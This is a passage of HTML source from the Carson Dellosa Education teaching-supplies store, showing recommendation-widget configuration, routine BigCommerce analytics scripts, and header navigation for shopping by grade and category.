"center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#ffffff","reviewsCount": true,"reviewsCountAvg": true,"reviewsCountColor": "#8f7000","reviewsStarsColor": "#fec500","shadow": "unset","widgetForNoReview": false},"shadow": {"desktop": "unset","mobile": "unset","tablet": "unset"},"showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": {"desktop": "4","mobile": "3","tablet": "3"},"saveSpaceForLineClamp": true},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"location": "on-image","margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","padding": "10px","position": {"desktop": "bottom-left","mobile": "top-left","tablet": "top-left"},"size": {"desktop": "19px","mobile": "30px","tablet": "24"}}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": {"desktop": -200,"mobile": 2000,"tablet": -200},"animationOutX": {"desktop": 0,"mobile": -500,"tablet": 0},"animationOutY": {"desktop": -100,"mobile": 0,"tablet": -100},"closeButtonCustomIconName": "","height": "70%","imagesBar": {"desktop": false,"mobile": false,"tablet": false},"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": {"desktop": "top to bottom","mobile": "bottom to top","tablet": "top to bottom"},"quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "modern","width": "70%"},"recommendationGeneral": {"backgroundColor": "#FFFFFF","border": {"desktop": "unset","mobile": "unset","tablet": "unset"},"borderColorOnHover": "none","borderRadius": {"desktop": "unset","mobile": "5","tablet": "unset"},"collections": ["7354","7353"],"currentProgressBarIcon": "","emptyProgressBarIcon": "","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "1px","gridRowGap": "3px","isCustomCarouselIcons": false,"isCustomProgressBarIcon": false,"layout": {"1745609529104": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"1745616275843": {"desktop": "horizontal","mobile": "horizontal","tablet": "horizontal"},"1751482405690": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"1758311816528": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"defaultValue": {"desktop": "horizontal","mobile": "expanded","tablet": "horizontal"},"style1": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"widget1": {"desktop": "horizontal","mobile": "expanded","tablet": "horizontal"}},"leftArrowIcon": "","loadMore": {"desktop": true,"mobile": false,"tablet": false},"maxSuggestionsProducts": 25,"mobileExpandLimitProducts": {"1758311816528": {"desktop": false,"mobile": true,"tablet": false},"defaultValue": false,"desktop": false,"mobile": false,"tablet": false},"numberOfColumns": {"1751482405690": {"desktop": "2","mobile": "2","tablet": "2"},"defaultValue": "2"},"numberOfRows": {"1758311816528": {"desktop": "2","mobile": "6","tablet": "6"},"defaultValue": "2"},"padding": "0px","productsPerArrowClick": {"desktop": "4","mobile": "2","tablet": "3"},"productsPerSlide": {"1714666687358": {"desktop": "5","mobile": "2","tablet": "4"},"1745609529104": {"desktop": "5","mobile": "3","tablet": "3"},"1745616275843": {"desktop": "5","mobile": "2","tablet": "3"},"1751482405690": {"desktop": "5","mobile": "2","tablet": "3"},"1758311816528": {"desktop": "5","mobile": "2","tablet": "3"},"defaultValue": "4","style1": {"desktop": "5","mobile": "2","tablet": "3"},"widget1": {"desktop": "5","mobile": "1","tablet": "3"}},"progressBarColor": "#571eae","rightArrowIcon": "","sources": ["category_products"]},"recommendationTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1714666687358": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"},"1745609529104": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"1745616275843": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"},"1751482405690": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"1758311816528": {"desktop": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"mobile": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"tablet": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"}},"defaultValue": {"font": "Heebo","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"font": "Heebo","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","style1": {"desktop": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"mobile": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"tablet": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"}},"textAlign": "center","widget1": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"}},"innerText": "Practice Anywhere With...","isActive": true,"margin": "unset","numberOfLines": {"desktop": "2","mobile": "3","tablet": "2"},"shadow": "unset"}},"textBadges": null,"translationProvider": "","variationWidgetConfig": {},"widgetUiConfig": {"17253820128133158": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1714666687358","styleName": "Cart Page","title": "People Who Bought These Also Bought\u2026"},"17253820128138747": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "widget1","styleName": "PDP","title": "You Might Also Like..."},"1737732485766678": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Keep the Vintage Vibes Rollin\u2019 With These Groovy Best-Sellers"},"1739383700297627": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Shop the Look"},"17411162405338304": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745616275843","styleName": "Add-to-Cart modal","title": "People Who Bought These Also Bought\u2026"},"17429146764422613": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Practice Anywhere With..."},"17441243286303776": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Newly Arrived Items"},"17441364551144756": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Create The Perfect Environment with These Best-Sellers"},"17441374717302340": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "SEW Many Ways to Get Crafty With These Best-Sellers"},"17441394428136701": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers That Will Stick Out In Your Classroom"},"17449827129989677": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "style1","styleName": "default style","title": "Most Wanted, Most Loved\u2014Shop Our Top Wishlist Picks"},"17462040512759310": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers That Belong In Your Classroom"},"1746204582741861": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Create a Happy Place with These Best-Sellers"},"17462046994169110": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers To Weave Into Your Classroom"},"17462047811747751": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Add Warmth to Your Classroom with These Best-Sellers"},"17462048899211058": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Get Creatively Inspired with These Best-Sellers"},"17462049667218163": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Spread Magic with These Best-Sellers"},"17462050565151633": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Let\u2019s Explore with These Best-Sellers"},"17462051120044376": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Spread Kind Vibes with These Best-Sellers"},"17462052001256372": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "style1","styleName": "default style","title": "Teachers Deserve It All\u2014Enjoy Up to 90% Off Clearance!"},"17467960355617459": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1714666687358","styleName": "Cart Page","title": "Items To Complement Your Purchase..."},"17514821561483676": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1751482405690","styleName": "BTS LP - mobile update","title": "Shop the Look"},"17583117427126221": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Trending Picks\u2014at Clearance Prices!"},"17604716424103202": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Just In: Classroom D\u00e9cor You\u2019ll Love!"},"17606234234318813": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1751482405690","styleName": "BTS LP - mobile update","title": "New Ways to Spark Learning"},"17647092455471198": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Practice Anywhere With..."}},"wishlistProvider": "swym"};
    
    
</script>


 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000083353","timezone_offset":"-4.0","timestamp":"2026-01-18T23:17:44.67044000Z","visit_id":"79bafa2c-849d-4835-bbb0-d17024e1509c","channel_id":1}');
})();
</script>

        
        <!-- Swym Snippet manually added for account pages -->
    <!-- Swym Snippet ends -->
    </head>
    <body class="template-product  ">
        <svg data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner"> 
    <div data-content-region="header_top--global"><div data-layout-id="fd6de7d1-cade-4445-a08d-fd2d901b8985">       <div data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c" data-layout-name="Layout">
    <style data-container-styling="35c258a8-453b-409b-b591-dc6517a1316c">
        [data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71">
        <style data-column-styling="19f42361-fb87-47be-9727-f669fa321c71">
            [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="b7995929-6f9c-433a-80dd-0ce67260ecee" data-placement-id="c8d40348-afe8-466b-b207-4da1ae7e3a92" data-placement-status="ACTIVE"><div class="pencilbanner">
  <div class="defultlist" data-slick="{
        &quot;arrows&quot;: true,
        &quot;dots&quot;: false,
        &quot;slidesToShow&quot;: 1,
        &quot;slidesToScroll&quot;: 1,
        &quot;autoplay&quot;: true
    }">
        <div class="list-item" style="font-weight:500;">✨TODAY ONLY!—$1 Stickers!✨ | <a href="https://www.carsondellosa.com/sale/todays-offers/stickers/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    

    <div class="list-item" style="font-weight:500;">FREE SHIPPING on Online Orders $40+</div>
    <div class="list-item" style="font-weight:500;">Free Hearts Mini Cutouts with $50+ Order | <a href="https://www.carsondellosa.com/120178--hearts-mini-cut-outs-120178/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
    <div class="list-item" style="font-weight:500;">Let's Get Organized — Buy 2, Get 1 Free | <a href="https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
    <div class="list-item" style="font-weight:500;">Free Gift with Spark Rewards Orders* | <a href="https://www.carsondellosa.com/108275--white-rolled-scalloped-borders-108275/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
  </div>
</div>



</div>
    </div>
</div>

</div></div>   
    <div class="main-header">
        <div class="container nopl">
            <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                <span class="mobileMenu-toggleIcon">Toggle menu</span>
            </a>
                <div class="header-logo header-logo--left">
                    <a href="https://www.carsondellosa.com/"  title="Carson Dellosa Education" class="header-logo__link" data-header-logo-link>
    <svg class="header-logo-mb">
        <use href="#icon-logo-mb"/>
    </svg>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/108x100/2019_cde_logo_1548088222__81481.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/250x100/2019_cde_logo_1548088222__81481.original.png"
                 alt="Carson Dellosa Education"
                 title="Carson Dellosa Education">
        </div>
</a>
                </div>
            <div class="dropdown dropdown--quickSearch" id="quickSearch" data-prevent-quick-search-close>
                <div class="search-bar">
    <div class="container">
        <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="is-srOnly" for="nav-quick-search">Search</label>
                    <input class="form-input"
                           data-search-quick
                           name="nav-quick-search"
                           id="nav-quick-search"
                           data-error-message="Search field cannot be empty."
                           placeholder="What can we help you find today?"
                           autocomplete="off"
                    >
                    <button type="submit">
                        <svg class="icon icon-search"><use xlink:href="#icon-search">search</use></svg>
                    </button>
                </div>
            </fieldset>
        </form>
        <section class="quickSearchResults" data-bind="html: results"></section>
        <p role="status"
           aria-live="polite"
           class="aria-description--hidden"
           data-search-aria-message-predefined-text="product results for"
        ></p>
    </div>
</div>

            </div>
            <nav class="navUser">
        
    <ul class="navUser-section navUser-section--alt">
         <li class="navUser-item navUser-item--support">
            <a class="navUser-action has-subMenu" href="javascript:void(0)" data-dropdown="support-user-dropdown" data-options="align:right" aria-expanded="false">
                <span class="action-icon">
                    <svg class="icon icon-support">
                        <use href="#icon-support"/> 
                    </svg> 
                </span>
                <span>
                    Support 
                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                        <svg>
                            <use xlink:href="#icon-chevron-down"></use>
                        </svg>
                    </i>
                </span>
            </a>
            <div class="dropdown-menu" id="support-user-dropdown" aria-hidden="true">
                <ul class="navBar-section">
                    <li class="navBar-item phone-number">
                        <a href="tel:800-321-0943" title="800-321-0943">
                            800-321-0943
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center" title="Help Center">
                            Help Center
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center/faq" title="FAQs">
                            FAQs
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center#TrackOrder" title="Track Order">
                            Track Order
                        </a>
                    </li>
                </ul>
            </div>
         </li>
        <li class="navUser-item navUser-item--account">
              
                <a class="navUser-action has-subMenu" href="/account.php" data-dropdown="account-login-dropdown" data-options="align:right" aria-expanded="false">
                    <span class="action-icon">
                        <svg class="icon icon-account">
                            <use href="#icon-account"/>
                        </svg>
                    </span>
                    <span>
                        Account 
                        <i class="icon navPages-action-moreIcon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-chevron-down"></use>
                            </svg>
                        </i>
                    </span>
                </a>
                <div class="dropdown-menu" id="account-login-dropdown" aria-hidden="true">
                    <ul class="navBar-section">
                        <li class="navBar-item">
                            <a class="navBar-action" href="/login.php">
                                Login
                            </a>
                        </li>

                        <li class="navBar-item">
                            <a class="navBar-action" href="/login.php?action&#x3D;create_account">
                                Join Now
                            </a>
                        </li>
                        <li class="navBar-item">
                            <a class="navBar-action" href="/rewards/">
                               Rewards
                            </a>
                        </li>

                        <!-- Quote Ninja View Quote link Start -->

                        <li class="navBar-item">
                            <a class="navBar-action" onclick="QN.toggle_quote()" href="javascript:void(0)">
                                My Quotes
                            </a>
                        </li>
                        <!-- Quote Ninja View Quote link End -->
                    </ul>
                </div>

                <!-- <a class="navUser-action" href="/login.php">Login</a>
                    <span class="navUser-or">|</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Join Now</a>
                 -->
        </li>
        <li class="navUser-item navUser-item--wishlist">
            <a class="navUser-action" href="#swym-wishlist" aria-label="Cart with 0 items" >
                <span class="action-icon">
                    <svg class="icon icon-wishlist">
                        <use href="#icon-wishlist"/>
                    </svg>
                </span>
                 <span class="navUser-item-wishlistLabel">Wishlist</span>
                <span class="countPill wishlist-quantity">
                    0
                </span>
            </a>
        </li> 
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
            <span class="action-icon">
                <svg class="icon icon-cart">
                    <use href="#icon-cart"/>
                </svg>
            </span>
            <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity">
                    0
                </span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <ul class="navPages-list">
            <li class="navPages-item navPages-new-arrivals">
                                </li>
            <li class="navPages-item navPages-shop-by-grade">
                                <a class="navPages-action navPages-main has-subMenu navPages-shop-by-grade" href="https://www.carsondellosa.com/shop-by-grade/" data-collapsible="navPages-36">
                <span class="navPages-name navPages-name--top">Shop by Grade</span>
            </a>
            <div class="navPage-subMenu" id="navPages-36" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children all-grades">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--all-grades shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/shop-by-grade/all-grades/"
                                        data-collapsible="navPages-165"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           All Grades
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--all-grades" id="navPages-165">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/shop-by-grade/preschool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_preschool_2021__67629.original.jpg">
                                                    <span class="navPages-name">
                                                        Preschool
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/kindergarten/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_kindergarten_2021__50510.original.jpg">
                                                    <span class="navPages-name">
                                                        Kindergarten
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-1/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade1_2021__23671.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 1
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-2/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grade2_2021__49724.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 2
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-3/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade3_2021%282%29__51357.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 3
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-4/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_grade4_2021%281%29__01353.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 4
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-5/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_grade5_2021%282%29__25669.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 5
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-6/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grades-sixth__87026.original.png">
                                                    <span class="navPages-name">
                                                        Grade 6
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/middle-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_grades-middleschool-640__13950.original.jpg">
                                                    <span class="navPages-name">
                                                        Middle School
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/high-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_grades-highschool-640__60587.original.jpg">
                                                    <span class="navPages-name">
                                                        High School
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/shop-by-grade/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/shop-by-grade/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Shop by Grade" />
                                    <div class="navPage-icon-text">Shop by Grade</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/shop-by-grade/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_shopbygrade_2021__71273.original.jpg" alt="Shop by Grade" />
                                    <div class="navPage-icon-text">Shop by Grade</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-teaching-supplies">
                                <a class="navPages-action navPages-main has-subMenu navPages-teaching-supplies" href="https://www.carsondellosa.com/teaching-supplies/" data-collapsible="navPages-24">
                <span class="navPages-name navPages-name--top">Teaching Supplies</span>
            </a>
            <div class="navPage-subMenu" id="navPages-24" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/teaching-supplies/categories/"
                                        data-collapsible="navPages-31"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-31">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/categories/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_school_elamath__93824.original.jpg">
                                                    <span class="navPages-name">
                                                        Books
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_ebook_640x640__27025.original.jpg">
                                                    <span class="navPages-name">
                                                        eBooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_teachingsupplies_classroommanagement_2025__90476.original.jpg">
                                                    <span class="navPages-name">
                                                        Classroom Management
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
